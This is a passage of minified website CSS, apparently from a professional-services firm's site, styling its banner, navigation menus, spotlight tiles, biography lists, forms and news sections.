a{color:white !important;font-weight:bold}#banner{position:relative;width:100%}#bannerImage{position:absolute;width:100vw;left:calc(50% - 50vw);height:100%}#bannerImage::after{position:absolute;bottom: -1px;left:0;content:'';display:block;width:100%;height:5vw;max-height:78px;background:#fff;z-index:100;clip-path:polygon(0 0, 28.5% 100%, 100% 0, 100% 100%, 0 100%)}#bannerImage::before{content:'';position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(to left,
rgba(0,146,169,0.5) 0%,
rgba(0,81,87, 1) 70%,
rgba(1,17,9,1) 100%);opacity: .9}body.blueAngle #bannerImage::after,
body.blueAngle
#beforeContent{background:#EAEFF3}#beforeContent{position:relative;width:100%;max-width:1610px;margin:0
auto;padding:60px
0 45px}#bannerImage>picture>img{display:block;position:relative;width:100%;height:100%;object-fit:cover;z-index:1}#bannerContent{position:relative;z-index:10;min-height:180px;color:#fff;padding-bottom:80px;width:100%;max-width:1610px;margin:0
auto}#bannerContent>div{padding:30px
0}#bannerText{--min-font-size:18;--max-font-size:22}#sectionTitle{text-transform:uppercase;--min-font-size:16;--max-font-size:18;letter-spacing:1px;font-weight:400}#bannerContent
*{color:inherit}#bannerContent
#bannerExtras{position:absolute;right:0;bottom:40px;display:flex;align-items:center;width:auto;padding:0}#bannerContent #bannerExtras>*:not(:last-child){margin-right:26px}#bannerContent #bannerExtras
svg{fill:#fff}#bannerContent #bannerExtras a:hover svg,
#bannerContent #bannerExtras a:focus
svg{fill:var(--gralue)}@media (min-width: 768px){#bannerContent{padding-bottom:30px;min-height:250px}#bannerContent
#bannerExtras{top:calc(50% - 20px);bottom:auto}#bannerContent>div{width:calc(100% - 120px);max-width:876px;padding-top:70px}#bannerText{padding-bottom:50px;box-sizing:border-box}}@media (min-width: 1280px){#bannerContent{min-height:415px;padding-bottom:0}#bannerContent>div{padding-top:180px}#bannerContent
#bannerExtras{top:calc(50% + 32px)}#bannerText{padding-bottom:80px}}#mainNav{position:relative;line-height:normal;font-weight:400}#mainNav ul,
#mainNav
li{list-style:none;position:relative;margin:0;padding:0;text-align:left}#mainNav>ul{width:100%}#mainNav
a{color:#000;text-decoration:none}#mainNav li>a{display:block}#mainNav li li:hover > a,
html[data-whatintent="keyboard"] #mainNav li li:focus-within>a{color:var(--dark-blue);text-decoration:none}#mainNav ul,
#mainNav ul
li{font-size:inherit}#mainNav > ul
ul{display:none;position:absolute}@media (min-width: 1350px){#logo{width:23%}#mainNav{display:flex;position:absolute;z-index:9999;top:38px;right:78px}#mainNav
#navSocial{display:none}#mainNav>ul,#mainNav>ul>li{display:inline-block;background:none}#mainNav > ul .touchOpen > ul,
#mainNav > ul .keepOpen>ul{display:block}#mainNav > ul .keepOpen>ul:focus-within{display:block}#mainNav > ul > li:nth-last-child(-n + 2):hover > ul
ul{left:inherit;right:100%}#mainNav > ul
ul{width:860px;min-height:212px;columns:2;column-width:400px;padding:38px
0 18px 0;box-sizing:border-box}#mainNav > ul ul::before,
#mainNav > ul ul::after{background:rgba(255,255,255, .98);left:auto;right: -84px;width:110vw}#mainNav > ul ul::after{content:'';position:absolute;top:calc(100% - 1px);z-index: -1;display:block;width:100vw;height:85px;clip-path:polygon(0 0, 100% 0, 100% 1px, 72.5% 100%, 0 0)}#mainNav>ul>li>a{white-space:nowrap;font-size:20px;font-weight:700;padding:10px
18px 42px;line-height:1}#mainNav>ul:first-of-type>li>a{}#mainNav>ul>li>a:hover,#mainNav>ul>li>a:focus{background:none;color:#888}#mainNav>ul>li.current>a::after,#mainNav>ul>li>a:hover::after,#mainNav>ul>li>a:focus::after{content:'';height:4px;background:#00A94F;position:absolute;bottom:30px;left:18px;width:calc(100% - 36px);z-index:99999999}#mainNav li
li{margin:0
0 23px}#mainNav li li>a{color:#333}#mainNav > ul > li > ul .current>a:not(:hover):not(:focus){color:#000;background:none}#mainNav>ul+ul>li.current>a:not(:hover):not(:focus){background:none;color:#888}#mainNav .subNavHeader,#subNavBack{display:none}#mainNav > ul li > ul
ul{display:none !important;top:0;left:100%}#mainNav>ul:not(:only-child){display:flex;justify-content:flex-end}#mainNav>ul+ul{position:absolute;right:2.8vw;top: -50px;width:auto}#mainNav > ul + ul
ul{display:none !important}#mainNav>ul+ul>li{margin-right:2.2vw}#mainNav>ul+ul>li>a{padding:3px
0}#mainNav>ul+ul>li>a:first-child::after{left:0;right:0}#mainNav>ul+ul>li:focus-within>a{background:none !important}button#navToggle{display:none}#searchJump{right:44px}#navButton-about
ul{left:18px}#navButton-professionals
ul{left: -75px}#navButton-services
ul{left: -216px}#navButton-careers
ul{left: -442px}#navButton-insights
ul{left: -550px}#navButton-contact
ul{left: -755px}}@media (max-width: 1349px){#mainNav{overflow:hidden;min-height:850px}#mainNav,
#mainNav li
ul{position:fixed;display:block;visibility:hidden;z-index:9998;top:0;right: -100vw;left:auto;width:100vw;height:100vh;padding:100px
0px 10px;border-top:130px solid transparent;background:rgba(255,255,255, 1);box-sizing:border-box;box-shadow:0 0 200px 15px rgba(0,0,0,.8);transition:right 0.7s}#mainNav{padding-bottom:120px}#mainNav li
ul{overflow:auto}#mainNav::after{position:absolute;bottom: -1px;left: -230px;content:'';display:block;width:1920px;height:20vw;max-height:200px;background:#D9E3EB;z-index:100;clip-path:polygon(0 35%, 24.5% 0, 100% 35%, 100% 100%, 0 100%)}#mainNav{display:flex;flex-direction:column;align-items:flex-end;padding-left:0px;padding-right:0px}#mainNav::before{display:none}#mainNav > ul,
#mainNav li
ul{padding-left:0px;padding-right:0px}#mainNav>ul{columns:2;column-gap:100px;width:80%;max-width:768px;margin:0
auto !important}#mainNav > ul
ul{width:100%;margin:0
auto !important;overflow:visible}#mainNav > ul
ul{background:#fff}#mainNav > ul ul::before{left: -50%;top: -40px;background:#fff}#mainNav.target,
#mainNav.target li
ul{left:auto !important}html[data-whatintent="keyboard"] #mainNav li:not(.touchOpen)>ul{visibility:hidden}#mainNav li
ul{box-shadow:none}#mainNav.target,
#mainNav li.touchOpen>ul{visibility:visible;right:0}#mainNav ul,
#mainNav
li{display:block;margin:0;padding:0}#mainNav
a{color:#333}#mainNav li.current>a{color:#989797}#mainNav>ul>li{margin:0
0 32px;font-size:34px;font-weight:700}#mainNav > ul > li:hover > a,
html[data-whatintent="keyboard"] #mainNav>ul>li:focus-within>a{background:none;color:#888}#mainNav > ul ul>li{width:80%;max-width:768px;margin:0
auto 15px;font-size:20px;text-transform:none}#mainNav li li:hover > a,
html[data-whatintent="keyboard"] #mainNav li li:focus-within>a{background:none;color:#ccc}#mainNav
#subNavBack{margin-top:40px}#mainNav #subNavBack
a{position:relative;margin-left:1px;padding-left:20px}#mainNav #subNavBack a::before{content:'‹';position:absolute;left:0;font-size:2.5rem;font-weight:300;line-height:0.85rem}#mainNav ul ul
li.subNavHeader{margin:0
auto 25px;font-size:34px}#mainNav #navButton-professionals ul
li#megaSearch{display:none !important}button#navToggle{display:block;position:absolute;z-index:9999;top:calc(50% - 14px);font-size:0}.mobileNav{display:inline-block;overflow:visible;margin:0;padding:4px;background-color:transparent;border:0;color:inherit;font:inherit;text-transform:none;cursor:pointer;transition-timing-function:linear;transition-duration: .15s;transition-property:opacity,filter}button#navToggle.mobileNav.isActive{position:fixed;top:40px;right:40px}.mobileNav.isActive:hover,.mobileNav.isActive:focus,.mobileNav:hover,.mobileNav:focus{opacity: .7}.mobileNavBox{position:relative;display:inline-block;width:40px;height:22px}.mobileNavBox
span{display:block;top:50%;margin-top: -2px}.mobileNavBox
span{position:absolute;top:10px;width:40px;height:4px;background-color:#000;transition-timing-function:ease;transition-duration: .15s;transition-property:transform}.mobileNav.isActive .mobileNavBox
span{width:30px;height:6px;background-color:#00A94E}.mobileNavBox span:first-child{top:0}.mobileNavBox span:last-child{top:20px}.mobileNavLabel{display:none}.mobileNavSpring .mobileNavBox
span{top:0px}.mobileNavSpring .mobileNavBox :first-child{top:10px;transition:top .1s cubic-bezier(.33333, .66667, .66667, 1) .2s, transform .13s cubic-bezier(.55, .055, .675, .19)}.mobileNavSpring .mobileNavBox :last-child{top:20px;transition:top .2s cubic-bezier(.33333, .66667, .66667, 1) .2s, transform .13s cubic-bezier(.55, .055, .675, .19)}.mobileNavSpring.isActive .mobileNavBox :nth-child(2){transition-delay: .22s;background-color:transparent !important}.mobileNavSpring.isActive .mobileNavBox :first-child{top:0;transition:top .1s cubic-bezier(.33333, 0, .66667, .33333) .15s, transform .13s cubic-bezier(.215, .61, .355, 1) .22s;transform:translate3d(0, 10px, 0) rotate(45deg)}.mobileNavSpring.isActive .mobileNavBox :last-child{top:0;transition:top .2s cubic-bezier(.33333, 0, .66667, .33333), transform .13s cubic-bezier(.215, .61, .355, 1) .22s;transform:translate3d(0, 10px, 0) rotate(-45deg)}#navSocial{width:80%;max-width:768px;margin:65px
auto 0}#navSocial a
svg{fill:#000}}@media (max-width: 919px){#mainNav > ul,
#mainNav li
ul{margin-left:0px}#mainNav{padding-right:16px;padding-left:16px}#mainNav>ul>li{font-size:1.6rem}#mainNav > ul
ul{padding-top:60px !important}#mainNav li>a:first-child:not(:last-child)::after{top:2px;font-size:2.4rem}#mainNav #subNavBack a::before{left: -10px;font-size:3rem;line-height:1.3rem}#mainNav ul ul
li.subNavHeader{margin-top:10px;font-size:1.6rem}button#navToggle.mobileNav.isActive{position:fixed;top:40px;right:10px}}@media (max-width: 767px){#mainNav, #mainNav li
ul{padding-top:30px}#mainNav{overflow:scroll}#mainNav>ul{columns:1}#navSocial{margin:20px
auto 0}#mainNav::after{display:none}}ul.subNavList{margin-top:30px}ul.subNavList
li{list-style:none;margin:0
0 17px;padding:0;--min-font-size:18;--max-font-size:22;color:var(--dark-blue);line-height:1.2}ul.subNavList li.here,
ul.subNavList a:hover,
ul.subNavList a:focus{color:var(--green)}ul.subNavList
ul{padding-left:20px}ul.subNavList ul
li{--min-font-size:16;--max-font-size:20}ul.subNavList li
a{color:inherit}#tabLinks{display:none}h2.sectionTitle{display:block}.contentSection{display:block !important}.contentSection>*{display:none;padding:10px
0 10px 0}#tabLinks
a#tabViewAll{display:none}#upperFreeFormSpotlight ul,
#upperFreeFormSpotlight
li{margin:0;list-style:none}#upperFreeFormSpotlight
li{background:#000}#upperFreeFormSpotlight
ul{display:grid;grid-gap:33px}#upperFreeFormSpotlight
a{display:flex;align-items:flex-end;position:relative;min-height:350px}#upperFreeFormSpotlight a::before{position:absolute;top:0;left:0;width:100%;height:100%;;z-index:1;content:'';display:block;background:linear-gradient(to top, rgba(0,0,0, .8) 0%, rgba(0,0,0, 0) 80%)}#upperFreeFormSpotlight a:hover::before,
#upperFreeFormSpotlight a:focus::before{background:linear-gradient(to top, rgba(0,0,0, 1) 0%, rgba(0,0,0, .4) 80%)}#upperFreeFormSpotlight .image
img{position:absolute;top:0;left:0;display:block;width:100%;height:100%;object-fit:cover}#upperFreeFormSpotlight
.content{position:relative;z-index:2;padding:20px;color:#fff;font-size:18px}#upperFreeFormSpotlight
.abstract{margin:0;font-size:18px}#upperFreeFormSpotlight
.title{margin:0
0 4px;font-size:18px;text-transform:uppercase;letter-spacing:1px;font-weight:400}@media (min-width: 768px){#upperFreeFormSpotlight
ul{grid-template-columns:1fr 1fr 1fr}}@media (min-width: 1280px){#upperFreeFormSpotlight
.content{padding:31px}#upperFreeFormSpotlight
.abstract{display:none}#upperFreeFormSpotlight a:hover .abstract,
#upperFreeFormSpotlight a:focus
.abstract{display:block}}#lowerFreeFormSpotlight{position:relative;max-width:1616px;margin-left:auto;margin-right:auto;margin-top:40px;padding-bottom:75px}#lowerFreeFormSpotlight
ul{display:grid;grid-gap:35px}#lowerFreeFormSpotlight
.backgroundimage{position:absolute;bottom:0;left:calc(50% - 50vw);z-index: -1;width:100vw;height:82%}#lowerFreeFormSpotlight .backgroundimage
img{display:block;width:100%;height:100%;object-fit:cover}#lowerFreeFormSpotlight ul
li{margin:0;list-style:none;background:#FFF}#lowerFreeFormSpotlight
.image{background:#fff}#lowerFreeFormSpotlight .image
img{display:block;width:100%;height:auto}#lowerFreeFormSpotlight
a{display:block;height:100%}#lowerFreeFormSpotlight a:not(:hover):not(:focus){color:#212121}#lowerFreeFormSpotlight
.content{padding:20px
20px 35px}#lowerFreeFormSpotlight
.title{margin-top:15px;margin-bottom:10px;font-size:18px;text-transform:uppercase;font-weight:600;letter-spacing:1px}#lowerFreeFormSpotlight
.abstract{margin-top:0;--min-font-size:18;--max-font-size:20;font-weight:400}#lowerFreeFormSpotlight a:hover,
#lowerFreeFormSpotlight a:focus{color:#fff;background:#00386C}#lowerFreeFormSpotlight a:hover .image img,
#lowerFreeFormSpotlight a:focus .image
img{opacity: .6}@media (min-width: 768px){#lowerFreeFormSpotlight{margin-top:155px}.fullWidthSpotlight+#lowerFreeFormSpotlight{margin-top:225px}#lowerFreeFormSpotlight
ul.results_list{position:relative;z-index:100;margin-top: -155px;grid-template-columns:1fr 1fr 1fr}}@media (min-width: 1200px){#lowerFreeFormSpotlight
.content{padding-left:30px;padding-right:30px}}.fullWidthSpotlight{position:relative;--min-margin-top:20;--max-margin-top:150;--max-margin-bottom:80;--fluid-start:1280;--fluid-end:1920}.fullWidthSpotlight ul,
.fullWidthSpotlight
li{margin:0;list-style:none}.fullWidthSpotlight
.backgroundimage{display:none;aspect-ratio:25/8}.fullWidthSpotlight
.imageWrapper{position:relative}.fullWidthSpotlight
.image{aspect-ratio:169/140}.fullWidthSpotlight .image
img{display:block;width:100%;height:auto}.fullWidthSpotlight
.content{padding:0
20px}.fullWidthSpotlight
#videoSpotlight{padding:0;--max-margin-top:20;--max-margin-bottom:28;--min-font-size:16;--fluid-end:1350}.fullWidthSpotlight #videoSpotlight
.playbutton{position:absolute;top:calc(50% - 50px);left:calc(50% - 50px);width:100px;height:100px}.fullWidthSpotlight #videoSpotlight .playbutton
svg{display:block;width:100%;height:auto;fill:#fff}.fullWidthSpotlight #videoSpotlight .playbutton:hover svg,
.fullWidthSpotlight #videoSpotlight .playbutton:focus
svg{fill:var(--gralue)}.fullWidthSpotlight
.sp_pencil{position:absolute;top:5px;right: -25px;z-index:10}@media (min-width: 768px){.fullWidthSpotlight
.innerwrapper{display:flex}.fullWidthSpotlight
.imageWrapper{flex:0 1 678px}.fullWidthSpotlight .imageWrapper
.image{width:100%;height:100%}.fullWidthSpotlight .image
img{height:100%;object-fit:cover}.fullWidthSpotlight
.content{display:flex;align-items:center;padding:40px;padding-left:max(60px,
min(156px, 60px + (156 - 60) * ((100vw - 920px) / (1600 - 920))
));flex:1 1 1050px;background:#fff;box-sizing:border-box}.fullWidthSpotlight .content
.aligner{max-width:709px}}@media (min-width: 920px){.fullWidthSpotlight{padding-top:max(60px,
min(140px, 60px + (140 - 60) * ((100vw - 920px) / (1600 - 920))
))}.fullWidthSpotlight
.content{padding-top:max(40px,
min(90px, 40px + (90 - 40) * ((100vw - 920px) / (1600 - 920))
));padding-bottom:max(40px,
min(100px, 40px + (100 - 40) * ((100vw - 920px) / (1600 - 920))
));box-sizing:border-box}.fullWidthSpotlight
.backgroundimage{display:block;position:absolute;top:0;left:0;width:100vw;height:calc(100% - 88px);left:calc(50% - 50vw);z-index: -1}.fullWidthSpotlight .backgroundimage
img{display:block;width:100%;height:100%;object-fit:cover}.fullWidthSpotlight .backgroundimage::before,
#lowerFreeFormSpotlight .backgroundimage::before{position:absolute;top: -1px;left:0;content:'';display:block;width:100%;height:5vw;max-height:78px;background:#fff;z-index:100;clip-path:polygon(0 0, 100% 0, 100% 100%, 22.5% 0, 0 99%)}}@media (min-width: 1024px){.fullWidthSpotlight #videoSpotlight
.playbutton{top:calc(50% - 73px);left:calc(50% - 73px);width:147px;height:147px}}.bioList{margin-top:30px}.biolist ul,
.bioList
li{margin:0;list-style:none}.bioList
ul.results_list{display:grid;grid-gap:24px;grid-row-gap:44px}.bioList ul.results_list
li{margin-bottom:50px}.bioList .photo
img{display:block;width:100%;height:auto;transition:transform 250ms ease}.bioList .photo a:hover img,
.bioList .photo a:focus
img{transform:scale(1.03)}.bioList
.title{margin:0;--min-font-size:20;--max-font-size:24;--fluid-end:1920;color:#333;font-weight:800;line-height:1.2}.bioList .title a:not(:hover):not(:focus){color:inherit}.bioList
.position{--min-font-size:16;--max-font-size:18;text-transform:uppercase;letter-spacing:1px}.bioList .nametitle::after{content:'';display:block;width:110px;height:4px;margin:19px
0 22px;background:#009B3B}.bioList
.content{padding:20px;margin:0;--min-font-size:16;box-sizing:border-box}.bioList .office a:not(:hover):not(:focus){color:inherit}@media (min-width: 600px){.bioList
ul.results_list{display:grid;grid-template-columns:1fr 1fr;grid-gap:24px;grid-row-gap:44px}.bioList
.content{padding:24px}}@media (min-width: 1024px){.bioList
ul.results_list{grid-template-columns:1fr 1fr 1fr}}@media (min-width: 1600px){.bioList
ul.results_list{grid-template-columns:repeat(4,1fr)}}#footerCallout,#profSubNav{position:relative;padding:40px
0;background:#D9E3EB}#profSubNav{background:none}#footerCallout ul,
#footerCallout li,
#profSubNav ul,
#profSubNav
li{margin:0;list-style:none}#footerCallout .backgroundimage,
#profSubNav
.backgroundimage{position:absolute;top:0;left:calc(50% - 50vw);z-index:5;width:100vw;overflow:hidden;height:100%;aspect-ratio:4/1}#footerCallout .backgroundimage img,
#profSubNav .backgroundimage
img{display:block;width:100%;height:100%;object-fit:cover}#footerCallout h2,
#footerCallout .content,
#footerCallout
.view_more{position:relative;z-index:10}@media (min-width: 768px){#footerCallout::before,#profSubNav::before{position:absolute;top: -1px;left:calc(50% - 50vw);content:'';display:block;width:100vw;height:5vw;max-height:78px;z-index:100;background:#fff;clip-path:polygon(0 0, 100% 0, 100% 100%, 22.5% 0, 0 99%)}#columnedNews+#footerCallout::before{background:linear-gradient(to right, #fff 64.5%, #EAEFF3 64.5%)}}@media (min-width: 920px){#footerCallout
li{display:flex;align-items:center;justify-content:space-between;padding:150px
0 110px;padding-left:max(30px,
min(70px, 30px + (70 - 30) * ((100vw - 920px) / (1600 - 920))
));padding-right:max(1px,
min(96px, 1px + (96 - 1) * ((100vw - 920px) / (1600 - 920))
))}#footerCallout
h2{white-space:nowrap;padding:0;margin:0}#footerCallout
.content{flex:0 2 950px;padding:0
60px}#footerCallout
.view_more{flex:0 1 250px;margin:0;white-space:nowrap}}.itemTile
.results_list{display:flex;flex-wrap:wrap;justify-content:space-between;position:relative}.itemTile .results_list>*{display:flex;flex-direction:column;position:relative;width:calc(50% - 10px);margin:0
0 20px 0;box-sizing:border-box;color:#fff}.itemTile .results_list>*>a:not(.sp_pencil){display:block;flex:1 0 auto;padding:20px;background:#ccc;color:#fff}.itemTile .results_list > * > a:not(.sp_pencil):hover,
.itemTile .results_list>*>a:not(.sp_pencil):focus{background:#bbb;text-decoration:none}.itemTile .results_list > *
.title{color:#0a80ca;font-weight:700;font-size:24px}@media (max-width: 479px){.itemTile
.results_list{display:block}.itemTile .results_list>*{width:100%}}#featuredClients ul,
#featuredClients
li{margin:0;list-style:none;min-width:0}#featuredClients
ul{display:grid;grid-gap:65px}#featuredClients .image
img{display:block;width:100%;height:auto}#featuredClients
.title{margin-top:5px;margin-bottom:5px;font-size:18px;text-transform:uppercase;letter-spacing:2px}#featuredClients .abstract p:first-child,
#featuredClients
.abstract{margin-top:0;font-weight:600}@media (min-width: 600px){#featuredClients
ul{grid-template-columns:1fr 1fr}}@media (min-width: 1280px){#featuredClients
ul{grid-template-columns:1fr 1fr 1fr;grid-gap:100px}}#content{position:relative;max-width:1616px;margin:2.5rem auto;margin-bottom:0}#content::after{display:block;clear:both;content:''}main{position:relative;width:100%;margin:1rem 0 0 0;box-sizing:border-box}#subNav{position:relative;width:100%;margin:1rem 0 0 0;padding:0
0 0.5rem 0;box-sizing:border-box}#subContent{position:relative;width:100%;padding-top:30px;box-sizing:border-box}#lowerContent{padding-top:1px;clear:both}#mainContent>div>.sp_pencil{position:absolute;z-index:100;left: -15px}@media (min-width: 920px){#mainContent:not(:only-child){float:left;width:calc(100% - 25.7% - 117px)}#subNav,#subContent{float:right;clear:right;width:25.7%}body.fullWidthMain
#mainContent{float:none;width:100%}}@media (max-width: 919px){#content{display:flex;flex-direction:column}main{order:1}#subContent{order:2}#lowerContent{order:3}#subNav{order:4}}#subContent
li{margin-top:0.5em;margin-bottom:0.5em;line-height:1.4}div.texthtml{margin:5px
0 8px 0}.texthtml
p{padding:0
0 8px 0}ul.none{margin:5px
0 8px 0;list-style:none}ul.none
li{padding:0;margin:0
0 8px 0}.expandableList .results_list>li:nth-last-child(n+8)~li:nth-child(n+7){display:none}.expandableFullList .results_list>li{display:none}.popupPlayerPlaylist .expandableList,
.popupPlayerPlaylist .expandableList
li{display:block}#subContent .itemSection:not(#bio_education) ul,
#subContent .itemSection:not(#bio_education) ul
li{list-style:none;margin-left:0}#mainContent .itemSection
ul.results_list{margin-bottom:0em}#mainContent
.itemSection{padding:0;overflow:hidden}#area_bio ul.results_list,
#industry_bio ul.results_list,
#office_bio
ul.results_list{margin:0
0 8px 0}.itemSection~.itemSection>.extraItems>ul>li{margin-top:0}.view_more,.expandButton{margin:34px
0 28px}.view_more a,
.expandButton button,
.collapseButton button,input[type=submit],button.toggleExpand{position:relative;display:inline-block;width:auto;margin:0;padding:16px
27px !important;text-transform:uppercase;vertical-align:middle;border:none;border-radius:35px !important;font-weight:600 !important;--min-font-size:15;--max-font-size:18;line-height:1 !important;color:#fff;overflow:hidden;background-image:linear-gradient(to right,var(--dark-blue) 50%, #00A94F  50%);background-size:208% 100%;background-position-x:3%}.view_more a,
.expandButton button,
.collapseButton button,input[type=submit],button.toggleExpand{transition:all 250ms ease 0ms,
color 50ms ease 150ms}button.toggleExpand{margin:0
0 28px !important}.view_more a:hover,
.view_more a:focus,
.expandButton button:hover,
.expandButton button:focus,
.collapseButton button:hover,
.collapseButton button:focus,button.toggleExpand:hover,button.toggleExpand:focus,input[type=submit]:hover,button[type=submit]:hover,input[type=submit]:focus,button[type=submit]:focus{background-position-x:99%;color:#fff;border-color:var(--dark-blue)}.rsvpButton{margin:10px
0 0 0}form{position:relative;margin:0;padding:0}form::after{display:block;clear:both;content:''}form>div{display:grid;grid-template-columns:1fr;grid-column-gap:21px;grid-row-gap:12px}form>div>div{position:relative;min-width:0}#subContent form>div>div{width:auto;margin-right:0}form>div>div.textarea_wrapper{width:calc(100% - 12px)}form>div>div.checkbox_wrapper{width:100%;padding:5px
0 10px 0}form>div>div.checkbox_wrapper>div>div{display:flex;margin:0
0 10px 0}label{display:block}input+label{display:inline}label
p{margin:0;padding:0}form>div>div.radio_wrapper>label,form>div>div.checkbox_wrapper>label{display:block;position:relative;padding:0
0 10px 0;line-height:1.3}form>div>div.checkbox_wrapper>div{line-height:1.4}form>div>div.checkbox_wrapper>div>div>input{margin:6px
6px 0 0;padding:0;align-self:flex-start}form>div>div.checkbox_wrapper>div>div>label{max-width:calc(100% - 30px)}form>div>div.radio_wrapper{width:100%;padding:10px
0 0 0}form>div>div.radio_wrapper>div{display:flex}form>div>div.radio_wrapper>div>div{padding-right:12px}form>div>div.radio_wrapper>div>div>label{display:inline-block;padding:2px
0 0 4px;vertical-align:middle}form>div>div.submit_wrapper{}#submit_wrapper{width:100%}form>p{width:100%}form>div>div.hasValue>label{}form>div>div.hasValue>label[style]{visibility:visible}@media (min-width: 600px){form>div{grid-template-columns:1fr 1fr}form>div>div{min-width:0}}@media (min-width: 1280px){form>div{grid-template-columns:1fr 1fr 1fr}}input[type=submit],button,::-webkit-file-upload-button{-webkit-appearance:none;border-radius:0}input[type=file]{font:inherit}input:not([type]),input[type=text],input[type=tel],input[type=email],input[type=password],textarea,select,.customSelect{width:100%;height:58px;margin:0;padding:16px
20px;vertical-align:top;color:#333;background-color:#fff;border:none;font:normal 20px/1.25 'nunitosans',Helvetica,Arial,sans-serif;box-sizing:border-box;border-radius:28px}textarea{min-height:6.5em}.search_form form>div>div>label{position:absolute;padding:16px
20px;color:#333;font:normal 20px/1.25 'nunitosans', Helvetica, Arial, sans-serif;display:block !important}.search_form form>div>div.hasFocus>label{display:block !important;top: -10px;left:8px;z-index:5;padding:2px
4px 0 2px;background-color:#EAEFF3;border-radius:3px;font-size:0.6rem;line-height:1;transition:all 0.3s ease}select{color:#fff}.customSelect{display:inline-block !important;overflow:hidden;padding-right:60px;position:relative}.customSelect::after{content:'';display:block;position:absolute;top:17px;right:27px;transform:rotate(-45deg);width:11px;height:11px;border-left:2px solid #333;border-bottom:2px solid #333}select{font-family:ui-sans-serif,sans-serif;width:100% !important;box-sizing:border-box}select.hasCustomSelect{z-index:1;color:#666766;padding:5px
15px}option{font-size:16px;color:inherit}.customSelectInner{display:block !important;white-space:nowrap;overflow:hidden;width:100% !important}input[type=text]:focus,input[type=tel]:focus,input[type=email]:focus,input[type=password]:focus,textarea:focus,.customSelectFocus{}.errors + div > form input:not([type=radio]):invalid,
.errors + div > form textarea:invalid,
.errors + div > form select[data-invalid],
.errors + div > form select[data-invalid] + .customSelect,
form
div.invalid{background-color:#fee}.errors + div > form input:not([type=radio]):invalid:focus,
.errors + div > form textarea:invalid:focus,
.errors + div > form select[data-invalid]:focus,
.errors + div > form select[data-invalid]+.customSelect:focus{background-color:#fcc}div.required.invalid{padding-left:5px}.packetButton,
::file-selector-button,
::-webkit-file-upload-button,
a.viewAll,
.reviseButton
a{display:inline-block;box-sizing:border-box;width:auto;height:58px;margin:0
0 10px 0;padding:1px
14px 1px 14px;border:0
solid #d6d6d6;background:#969696;color:#fff;font:normal 16px/1.8 nunito,Helvetica,Arial,sans-serif;cursor:pointer;vertical-align:top}input[type=submit],button[type=submit]{height:52px;cursor:pointer;margin-top:4px;border:none;font-size:16px}span.packetButton{cursor:default}input[type=file]::file-selector-button,input[type=file]::-webkit-file-upload-button{margin-right:10px}a.clearAll{margin-left:20px;font-size:18px;color:#333;font-weight:400}a.viewAll,
.reviseButton
a{display:inline-flex;align-items:center}:is(
.packet-button,
a.viewAll,
.reviseButton
):is(:hover,:focus){background:#868686;text-decoration:none}.contactForm form>div{grid-template-columns:1fr;grid-row-gap:30px}@media (min-width: 768px){.contactForm form>div{grid-template-columns:1fr 1fr}.contactForm .textarea_wrapper,
.contactForm .checkbox_wrapper,
.contactForm
#captcha_wrapper{grid-column:1 / span 2}}.staticNews{padding:50px
0;padding-top:max(35px,
min(85px, 35px + (85 - 35) * ((100vw - 767px) / (1920 - 767))
));max-width:1610px;margin:0
auto}.staticNews ul,
.staticNews
li{margin:0;list-style:none}.staticNews
ul{margin-top:40px}.staticNews
li{margin:0
0 45px}.staticNews
.datetype{overflow:hidden;text-transform:uppercase;letter-spacing:1px;--max-font-size:15;margin-bottom:0}.staticNews .datetype>div{float:left}.staticNews .datetype div+div::before{content:'|';margin:0
6px;--max-font-size:18}.staticNews
.title{margin-bottom:5px;--max-margin-top:5;--min-font-size:18;--max-font-size:24;font-weight:600;line-height:1.58;color:#212121}.staticNews .title
a{color:inherit}.staticNews .title a:hover,
.staticNews .title a:focus{color:var(--green)}.staticNews .staticNewsImage
img{display:block;width:100%;height:auto}.staticNews
.abstract{margin:0;--max-font-size:18}.staticNews .abstract p:first-child{margin-top:0}#columnedNews .abstract,
#columnedNews
.title{margin:0}#columnedNews .abstract p:first-child{margin-top:0;--max-font-size:18}#columnedNews #leftContent .results_list
li{margin-bottom:48px}@media (min-width: 600px){#columnedNews{position:relative;display:flex;justify-content:space-between;padding:78px
0 40px;padding-left:max(30px,
min(70px, 30px + (70 - 30) * ((100vw - 920px) / (1600 - 920))
));padding-right:max(1px,
min(96px, 1px + (96 - 1) * ((100vw - 920px) / (1600 - 920))
))}#columnedNews
#leftContent{flex:0 1 730px}#columnedNews
.staticNewsImage{position:relative;padding-top:40px;flex:0 1 678px;padding-left:50px;transition:all 950ms ease}#columnedNews::before{background:linear-gradient(to right, #fff 64.5%, #EAEFF3 64.5%);top: -1px;height:100%}#columnedNews.transitionNow
.staticNewsImage{left:0}}.squareSpotlights .results_list,
.squareSpotlights li,
#subContent .squareSpotlights  ul.results_list
li{position:relative;margin:0;list-style:none}.squareSpotlights  ul.results_list li,
#subContent .squareSpotlights  ul.results_list
li{margin:0
0 20px}#subContent .squareSpotlights
li{max-width:420px}.squareSpotlights .image
img{display:block;width:100%;height:auto}.squareSpotlights
.linktext{position:absolute;top:0;left:0;display:flex;align-items:flex-end;text-transform:uppercase;width:100%;height:100%;padding:0
36px 20px 36px;margin:0;box-sizing:border-box;--min-font-size:16;--max-font-size:18;letter-spacing:1px;background:linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,.5) 100%);color:#fff}.squareSpotlights
.abstract{display:none;position:absolute;bottom:0;left:0;height:100%;padding:0
36px 20px 36px;margin:0;box-sizing:border-box;color:#fff;background:linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,.5) 100%)}.squareSpotlights a:hover .linktext,
.squareSpotlights a:focus
.linktext{background:none}.squareSpotlights a:hover .abstract,
.squareSpotlights a:focus
.abstract{display:flex;align-items:flex-end}.squareSpotlights li::before{width:5%;height:101%;clip-path:polygon(0 0, 0 0, 0 100%, 0 100%)}.squareSpotlights li::after{width:5%;height:101%;left:auto;right: -1px;clip-path:polygon(100% 0, 100% 0, 100% 100%, 100% 100%)}.squareSpotlights a:hover::before,
.squareSpotlights a:focus::before{clip-path:polygon(0 0, 100% 0, 100% 100%, 0 50%)}.squareSpotlights a:hover::after,
.squareSpotlights a:focus::after{clip-path:polygon(0 90%, 100% 0, 100% 100%, 0 100%)}.squareSpotlights li:hover::before,
.squareSpotlights li:focus-within::before{clip-path:polygon(0 0, 100% 0, 10% 100%, 0 100%)}.squareSpotlights li:hover::after,
